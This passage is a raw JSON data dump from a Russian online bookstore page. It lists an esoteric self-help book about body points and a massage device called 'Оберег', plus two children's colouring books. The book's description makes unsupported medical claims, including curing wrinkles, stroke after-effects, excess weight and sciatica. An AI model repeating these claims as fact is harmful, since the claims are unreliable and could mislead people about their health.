aw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/atlas_tochek_vtele?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/atlas_tochek_vtele","freeTextLength":25,"categories":[{"skuId":"56d54e48034f870600307ebf","id":13,"label":{"de":"Gesundheit und Fitness","en":"HEALTH & FITNESS / General","lv":"Veselība","pl":"Zdrowie i fitness","ru":"Здоровье"},"BISAC":"HEA000000","fb2":"home_health","UDC":"61","BBC":"51.1","thema_code":"VFD","thema_path":"Books/V/VF/VFD","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Семья и здоровье / Медицина и здоровье","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Rodzina i zdrowie / Medycyna i zdrowie w ujęciu popularnym","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Семья и здоровье / Popular medicine & health"},"slug":"health-relationships-personal-development/family-health/popular-medicine-health","listingId":"thema-health-relationships-personal-development--family-health--popular-medicine-health"},{"skuId":"56d54e48034f870600307ebf","id":39,"label":{"de":"Philosophie","en":"SCIENCE / Philosophy & Social Aspects","lv":"Folozofija","pl":"Filozofia","ru":"Философия"},"BISAC":"SCI075000","fb2":"sci_philosophy","UDC":"1","BBC":"87","thema_code":"QD","thema_path":"Books/Q/QD","thema_names":{"en-US":"Books / Философия и религия / Philosophy","ru-RU":"Книги / Философия и религия / Философия","pl-PL":"Książki / Filozofia i religia / Filozofia","de-DE":"Bücher / Философия и религия / Philosophy","lv-LV":"Grāmatas / Философия и религия / Philosophy"},"slug":"philosophy-religion/philosophy","listingId":"thema-philosophy-religion--philosophy"},{"skuId":"56d54e48034f870600307ebf","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"56d54e48034f870600307ebf","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"},{"skuId":"56d54e48034f870600307ebf","id":11,"label":{"de":"Familie und Beziehungen","en":"FAMILY & RELATIONSHIPS / General","lv":"Ģimene un attiecības","pl":"Rodzina i związki","ru":"Семья и отношения"},"BISAC":"FAM000000","fb2":"home","UDC":"36","BBC":"74.90","thema_code":"VFV","thema_path":"Books/V/VF/VFV","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Семья и здоровье / Семья и отношения: общее","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Rodzina i zdrowie / Rodzina i związki – poradniki","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Семья и здоровье / Family & relationships: advice & issues"},"slug":"health-relationships-personal-development/family-health/family-relationships-advice-issues","listingId":"thema-health-relationships-personal-development--family-health--family-relationships-advice-issues"}],"authors":[{"id":1562536,"skuId":"56d54e48034f870600307ebf","firstName":"Валентина","lastName":"Островская","middleName":"","slug":"ostrovskaya_valentina_nlgms","uri":"https://ridero.ru/author/ostrovskaya_valentina_nlgms/"}],"authorName":"Валентина Островская","authorPhotoUri":"https://beta.ridero.ru/userfiles/book-landing/56d54e48034f870600307ebf/1456819892739.jpg","authorBio":"В. Островская живет и работает в Киеве. Практикующий массажист, астролог, писатель, художник, создатель авторских игрушек. Многолетняя практика, связанная с непосредственным контактом с человеческим телом (по специально разработанной авторской методике работы с телом посредством гравитона), послужила толчком открытия способности считывать информацию с тела человека, пространства, Вселенной. Именно эта информация часто ложится в основу стихов и др. произведений автора.","authorExternalUri":"","title":"Атлас точек в теле","subtitle":"Леля & Лель","bookUri":"https://ridero.ru/books/atlas_tochek_vtele/","quote":"","description":"Прибор Оберег предназначен для индивидуального пользования согласно инструкции изложенной в книге «Тетраэдр — методика работы прибором Оберег».\nС помощью прибора Оберег можно:\n— быстро снять усталость с ног,\n— восстановить циркуляцию крови и лимфы,\n— избавиться от морщин,\n— снять воспалительные процессы, вызванные подвывихом ног или других суставов,\n— восстановить подвижность после инсульта, травм, ранений,\n— освободить зажатый нерв,\n— избавиться от избыточного веса, который возник по причине травм суставов и конечностей,\n— поддается лечению «ишиас» и другие проблемы, причина которых кроется в спазме сухожилий и фасций.\nРекомендуется людям:\n— тяжелого физического труда или монотонной работы,\n— после длительного время провождения на ногах,\n— спортсменам, танцорам, хирургам, парикмахерам и тем, кто длительное время находится в одной позе,\nЛюдям среднего и преклонного возраста для устранения туго подвижности в суставах ног, рук, спины, есть шанс улучшить свое физическое состояние.\nЗапрещено больным сахарным диабетом, онкологией, тромбофлебитом, больным шизофренией, и кожными заболеваниями. Во всех случаях, автор — изобретатель, не несет ответственность за индивидуальное использование прибора и его последствий.\n\nПоиск одной точки в теле для воздействия прибором, привел меня к системе, с помощью которой человек может сам себе помочь. Самый быстрый метод снятия усталости в ногах и во всем теле. Улучшается циркуляция крови, лимфы, освобождается зажатый нерв и подвижность в суставах с помощью прибора Оберег и методики «Тетраэдр». Авторская методика, патент. Теперь есть возможность приобрести прибор и быть здоровым и подвижным всю свою жизнь.","isbn":"978-5-4474-5891-1","slug":"atlas_tochek_vtele","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2022-09-05T00:29:17.466Z/978-5-4474-5891-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/56d54e48034f870600307ebf?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-03/56d54e48034f870600307ebf/rev.2018-01-04T23:37:04.361Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-05T00:29:17.466Z","totalReviewCount":4,"avgReviewRating":0,"textMetaData":{"skuId":"56d54e48034f870600307ebf","startTextFragment":"Вселенная — что это? Как она выглядит? Эти вопросы меня волновали в 2004 году. Задав их, просто прилегла отдохнуть, и вот то, что мне было показано. Уже тогда излечилась от астмы, с помощью инструмента «Гравитон» Сергеева. Так вот, видела ее как бы со стороны, живое существо — фиолетового цвета, скорее сиреневого. Формы ее имеют сходство с медузой. Устройство мне не показали, а вот как она движется в пространстве, было показано. За счет чего она живет? Не знаю. Сложно описать движение всей Вселенной — живого существа, именно живого, нет не искусственного. Движется одномоментно вовнутрь, вширь, вверх, вниз, вперед и обратно, в круг и за круг, как бы плывет, но на одном месте и вперед и возврат, сама в себя как в кольцо входит, и в том же самом мгновении за пределы себя стремится. Похоже на дыхание, но вдох и выдох одновременно. Сложно описать, когда все процессы одновременно происходят. Вокруг темнота, но от самой Вселенной свет, который не вступает во взаимодействие с темнотой, она как — бы уплотняется далеко за пределами живого существа. Там нет процессов борьбы, или какого — то сопротивления с той темной составляющей. Темнота плотная, если ее касаться рукой, то она имеет как бы определенную упругость. Она не есть жидкой, но и не дает сближению с другими Вселенными. Вселенная — свободная личность, которую нет необходимости контролировать или указывать путь. Тьма как — бы пропускает и охраняет Вселенную, свободно плывущую в пространстве. Точно знаю, не достаточно ума, чтобы описать. Но то, что это живой разум в теле сиреневого света, плывущее вперед и возвращается обратно в одном процессе, но красота и грация движения ее — это великолепие. Завораживает.\n","isLyrics":true,"imageCount":0,"elementsUsage":[{"_id":"5a8339d90a6692000633976a","count":53,"element":"Main"},{"_id":"5a8339d90a66920006339769","count":11,"element":"H3"},{"_id":"5a8339d90a66920006339768","count":103,"element":"figure"},{"_id":"5a8339d90a66920006339767","count":316,"element":"Lyrics"}],"primaryCategoryFb2":"sci_medicine","secondaryCategoryFb2":""},"skuIdsDouble":["56d54e48034f870600307ebf"],"genreVector":[{"key":"sci_medicine","value":0.2621241263739975,"displayName":"sci_medicine"},{"key":"religion_self","value":0.23594527128822798,"displayName":"religion_self"},{"key":"religion_esoterics","value":0.11418175961440384,"displayName":"religion_esoterics"},{"key":"home_health","value":0.10868586860324313,"displayName":"home_health"},{"key":"sci_psychology","value":0.06336992602204869,"displayName":"sci_psychology"}],"annotations":[{"skuId":"56d54e48034f870600307ebf","type":"discount","id":"author-30","clientId":"old-auth","createdAt":"2020-02-17T19:20:08.974Z"},{"skuId":"56d54e48034f870600307ebf","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T16:42:29.900Z"},{"skuId":"56d54e48034f870600307ebf","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-09T04:51:00.127Z"}],"tags":[],"extendedTags":[],"pageCount":122,"basis":"events"}],"authorsBooks":{"total":2,"max_score":168.53574,"hits":[{"_index":"bookpublished202601210100","_type":"_doc","_id":"58ca2818231dd10600846ce1","_score":168.53574,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":"","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw-eu","currency":"RUB","price":399,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-android","currency":"RUB","price":28,"description":"","iapProductId":"com.ridero.store.book14","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-9070-8","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","author_trigram":"Марина Новикова М.","annotations":[],"ridero_domain":"ru","title":"Сказочные животные. Раскраски с дорисовыванием","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","genres":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":28},"id":"58ca2818231dd10600846ce1","ridero_zone":"ru","modified_at":"2022-03-22T01:42:56.782Z","prices":[{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149471196/","store":"ozon","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91765","store":"wildberries_digital","price":0},{"type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","store":"amazon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","genre_vector":[{"key":"sci_psychology","value":0.15227055404101303,"displayName":"sci_psychology"},{"key":"computers","value":0.10536017708662244,"displayName":"computers"},{"key":"ref_guide","value":0.08193194183765486,"displayName":"ref_guide"},{"key":"religion_self","value":0.05712120324661075,"displayName":"religion_self"},{"key":"design","value":0.04989805423432249,"displayName":"design"}],"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","author":"Марина Новикова М.","ageclass":"0","total_pages":42,"tags":["развитие"],"authorphoto_section_pic":"","extendedTags":[{"tag":"развитие","slug":"razvitie"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"subtitle":"Для вырезания и аппликации","authors":[{"full_name":"Марина Новикова М.","slug":"novikova_m_symji","photoUri":""}]}},{"_index":"bookpublished202601210100","_type":"_doc","_id":"58a69c824c767807006445b1","_score":164.7717,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw-eu","currency":"RUB","price":371,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":1,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-7822-5","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","author_trigram":"М. Новикова","annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"ridero_domain":"ru","title":"Раскраски. Хохлома","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","genres":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":20},"id":"58a69c824c767807006445b1","ridero_zone":"ru","modified_at":"2024-05-05T14:20:44.913Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","store":"amazon","price":0},{"type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/259925","store":"wildberries_digital","price":0},{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149599360/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.2781669839243697,"displayName":"antique"},{"key":"computers","value":0.08491255148268172,"displayName":"computers"},{"key":"sci_linguistic","value":0.04988560428060825,"displayName":"sci_linguistic"},{"key":"design","value":0.03140121980106537,"displayName":"design"},{"key":"sci_culture","value":0.028179783006293535,"displayName":"sci_culture"}],"eng_title":"raskraski_khokhloma","author":"М. Новикова","ageclass":"6","total_pages":32,"tags":[],"authorphoto_section_pic":"","extendedTags":[],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"М. Новикова","slug":"novikova_m_symji","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":6312797,"skuId":"58ca2818231dd10600846ce1","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/149471196/","format":"paper-a5-bw","createdAt":"2023-07-03T11:41:39.337Z"},{"id":6312796,"skuId":"58ca2818231dd10600846ce1","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312794,"skuId":"58ca2818231dd10600846ce1","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/37065684/detail.aspx","format":"paper-a5-bw","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312795,"skuId":"58ca2818231dd10600846ce1","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/91765","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"},{"id":6312793,"skuId":"58ca2818231dd10600846ce1","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B06XNQTQ1Y","format":"digital","createdAt":"2023-07-03T11:41:39.336Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":91.1954},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"